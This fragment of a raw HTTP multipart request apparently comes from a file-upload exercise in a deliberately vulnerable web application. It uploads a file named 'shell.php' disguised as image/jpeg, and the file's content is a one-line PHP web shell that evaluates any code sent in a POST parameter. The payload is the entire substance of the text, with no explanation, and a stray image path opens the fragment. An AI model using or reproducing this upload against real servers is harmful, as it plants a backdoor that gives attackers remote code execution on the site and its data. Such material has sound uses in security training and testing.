 Upgrade-Insecure-Requests: 1
-----------------------------11126282416705
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------11126282416705
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['XMTX']);?>
-----------------------------11126282416705
Content-Disposition: form-data; name="Upload"
Upload